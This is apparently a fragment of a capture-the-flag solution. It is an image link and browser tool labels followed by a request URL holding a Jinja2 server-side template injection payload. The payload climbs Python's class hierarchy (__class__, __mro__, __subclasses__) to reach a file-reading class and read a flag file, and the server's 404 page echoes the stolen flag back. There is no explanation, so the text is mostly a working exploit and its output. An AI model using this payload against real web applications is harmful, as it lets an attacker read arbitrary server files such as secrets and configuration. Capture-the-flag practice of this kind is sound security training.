 Load URL
Split URL
Execute
http://123.207.149.64:23361/{{''[request.args.a][request.values.b][2][request.values.c]()[40]('/opt/flag_1234qwerty.txt').read()}}?a=__class__&b=__mro__&c=__subclasses__
Enable Post data Enable Referrer
Not Found
The requested URL /flag{1_4m_c0nFu5led_6y_PhPy7h0o0o0o0n} was not found on this server.
Apache/2.4.10 (Debian) Server at 123.207.149.64 Port 23361